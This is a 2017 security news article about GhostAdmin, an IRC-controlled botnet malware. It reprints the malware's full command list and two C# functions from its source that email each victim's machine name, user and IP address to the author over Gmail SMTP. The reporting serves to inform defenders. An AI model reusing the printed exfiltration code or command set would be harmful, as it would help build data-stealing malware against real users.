# New GhostAdmin Malware Used for Data Theft and Exfiltration

bleepingcomputer.com/news/security/new-ghostadmin-malware-used-for-data-theft-and-exfiltration/

Catalin Cimpanu

By
Catalin Cimpanu

- January 17, 2017
- 02:00 PM
- 0

Security researcher MalwareHunterTeam discovered today a new malware family that can infect computers and allow crooks to take control of these PCs using commands sent via an IRC channel.

Named **GhostAdmin**, this threat is part of the "botnet malware" category. According to current information, the malware is already distributed and deployed in live attacks, being used to possibly target at least two companies and steal hundreds of GBs of information.

## Crooks control GhostAdmin victims via IRC commands

According to MalwareHunterTeam and other researchers that have looked at the malware's source code, GhostAdmin seems to be a reworked version of CrimeScene, another botnet malware family that was active around 3-4 years ago.

Under the hood, GhostAdmin is written in C# and is already at version 2.0. The malware works by infecting computers, gaining boot persistence, and establishing a communications channel with its command and control (C&C) server, which is an IRC channel.GhostAdmin's authors access to this IRC channel and issue commands that will be picked up by all connected bots (infected computers).

The malware can interact with the victim's filesystem, browse to specific URLs, download and execute new files, take screenshots, record audio, enable remote desktop connections, exfiltrate data, delete log files, interact with local databases, wipe browsing history and more. A full list of available commands is available via the image below:

```
@commands - list all available client commands
@logfile - upload keylog file
@read file <filePath> - read a text file
@download <url> <destination> -  download a remote file from a url
@turn off monitor - put monitor in sleep mode
@turn on monitor - wake monitor from sleep mode
@visit <url> -  browse a specified url
@download <url> <destination> -  download a remote file from a url
@delete* <ext> <source_directory> - delete all files in folder by ext
@delete  file <filepath> - delete a single file
@delete dir <source_directory> - delete a directory
@get files <ext> <source_dir> - upload all files in specified folder by ext
@get ip - get public ip address
@upload file - upload a single file
@screenshot - take a screenshot
@run <file_path> - open a file or directory
@version - return current client version
@platform - return windows platform
@checkfile <file_path> - check if a file exists
@checkfolder <file_path> - check if a folder exists
@taskkill <process_name> - kill running process
@drives - get all drives
@tasklist - get all running processes
@ipconfig -  get windows ip configuration
@kill - kills bot until reboot
@copy <source_file> <destination_file> -  copy file
@mkdir <dir> - create a new directory
@connect - create a new connection to the server
@enable remote desktop - enable remote desktop for lan
@os - gets os
@shutdown windows - shutdown computer
@restart windows - restart computer
@audio <sec> - record audio for specified seconds
@user - gets currently logged in user
@enable input devices - enable mouse and keyboard
@disable input devices - disable mouse and keyboard
@message <text> - sends a message to the user
@delete logs - delete all logfiles
@delete browser data
@sql connect SERVER=myServer;USER=myUser;PASS=myPass;DATABASE=myDB
@sql select - use normal sql select syntax after 'select'
@sql update - use normal sql update syntax after 'update'
@sql insert into - use normal sql insert syntax after 'insert into'
@sql update - use normal sql select syntax after 'update'
@update - downloads the update file and update the client'
@idletime - return the time since the user last interact with the computer(how the user has been idle for)
```

**GhostAdmin IRC commands**

The malware's features revolve around the ability to collect data from infected computers and silently send it to a remote server.

GhostAdmin operates based on a configuration file. Among the settings stored in this file, there are FTP and email credentials.

The FTP credentials are for the server where all the stolen information is uploaded, such as screenshots, audio recordings, keystrokes and more.

On the other hand, the email credentials are used to send an email to the GhostAdmin author every time a victim executes his malware, and also send error reports.```
public static void Email()
{
    try
    {
        string machineName = Environment.MachineName;
        string userName = Environment.UserName;
        MailAddress mailAddress = new MailAddress(Settings.MAIL_SENDER, Settings.MAIL_SUBJECT);
        MailAddress to = new MailAddress(Settings.MAIL_RECIPIENT, Settings.MAIL_SUBJECT);
        string mAIL_PASSWORD = Settings.MAIL_PASSWORD;
        string mAIL_SUBJECT = Settings.MAIL_SUBJECT;
        string ip = Ip.GetIp();
        string text = string.Format("Client was executed by {0}. \nClient IP ADDRESS: {1}\nClient version: {2} ",
          machineName + "\\" + userName, ip, Settings.Version);
        string body = text;
        SmtpClient smtpClient = new SmtpClient
        {
            Host = "smtp.gmail.com",
            Port = 587,
            EnableSsl = true,
            DeliveryMethod = SmtpDeliveryMethod.Network,
            UseDefaultCredentials = false,
            Credentials = new NetworkCredential(mailAddress.Address, mAIL_PASSWORD)
        };
        using (MailMessage mailMessage = new MailMessage(mailAddress, to)
        {
            Subject = mAIL_SUBJECT,
            Body = body
        })
        {
            smtpClient.Send(mailMessage);
        }
    }
    catch
    {
    }
}
```

**GhostAdmin source code: Function to send an email when infecting new host**

```
public static void SendError(string error, string checkpoint)
{
    try
    {
        string machineName = Environment.MachineName;
        string userName = Environment.UserName;
        MailAddress mailAddress = new MailAddress(Settings.MAIL_SENDER, Settings.MAIL_SUBJECT);
        MailAddress to = new MailAddress(Settings.MAIL_RECIPIENT, Settings.MAIL_SUBJECT);
        string mAIL_PASSWORD = Settings.MAIL_PASSWORD;
        string subject = "Ghost Admin Error: " + checkpoint;
        string text = string.Format("Client Name: {0}\nERROR: {1}", machineName + "\\" + userName, error);
        string body = text;
        SmtpClient smtpClient = new SmtpClient
        {
            Host = "smtp.gmail.com",
            Port = 587,
            EnableSsl = true,
            DeliveryMethod = SmtpDeliveryMethod.Network,
            UseDefaultCredentials = false,
            Credentials = new NetworkCredential(mailAddress.Address, mAIL_PASSWORD)
        };
        using (MailMessage mailMessage = new MailMessage(mailAddress, to)
        {
            Subject = subject,
            Body = body
        })
        {
            smtpClient.Send(mailMessage);
        }
    }
    catch
    {
    }
}
```

**GhostAdmin source code: Function to send an email when malware execution generates an error**MalwareHunterTeam says that the GhostAdmin version he analyzed was compiled by a user that used the nickname "Jarad."

Like almost all malware authors before him, Jarad managed to infect his own computer. Using the FTP credentials found in the malware's configuration file, MalwareHunterTeam found screenshots of GhostAdmin creator's desktop on the FTP server.

**Desktop of GhostAdmin author**

Furthermore, the researcher also found on the same server files that appeared to be stolen from GhostAdmin victims. The possible victims include a lottery company and an Internet cafe. Just from the Internet cafe, the crook has apparently collected 368GB of data alone.**368GB file downloaded from GhostAdmin FTP server**

From the lottery company, the GhostAdmin botmaster appears to have stolen a database holding information such as names, dates of births, phone numbers, emails, addresses, employer information, and more.

**Database found on the GhostAdmin FTP server**At the time of writing, according to MalwareHunterTeam, the botnet's IRC channel includes only around ten bots, an approximate victims headcount.

Compared to other botnet malware families such as Necurs or Andromeda, which have millions of bots, GhostAdmin is just making its first victims. Despite the currently low numbers, GhostAdmin can grow to those figures as well, if its author ever wanted to run a spam botnet like Necurs and Andromeda. In its current form, GhostAdmin and its botmaster seem to be focused on data theft and exfiltration.

At the time of writing, GhostAdmin detection rate on VirusTotal was only 6 out of 55 (sample here).

## Related Articles:

Microsoft detects massive surge in Linux XorDDoS malware activity

Microsoft: Sysrv botnet targets Windows, Linux servers with new exploits

New cryptomining malware builds an army of Windows, Linux bots

Emotet botnet switches to 64-bit modules, increases activity

New stealthy BotenaGo malware variant targets DVR devices

- Botnet
- GhostAdmin
- Malware

Catalin Cimpanu

Catalin Cimpanu is the Security News Editor for Bleeping Computer, where he covers topics such as malware, breaches, vulnerabilities, exploits, hacking news, the Dark Web, and a few more. Catalin previously covered Web & Security news for Softpedia between May 2015 and October 2016. The easiest way to reach Catalin is via his XMPP/Jabber address at campuscodi@xmpp.is. For other contact methods, please visit Catalin's author page.

- Previous Article
- Next Article

Post a Comment Community Rules

You need to login in order to post a comment

Not a member yet? Register Now

## You may also like: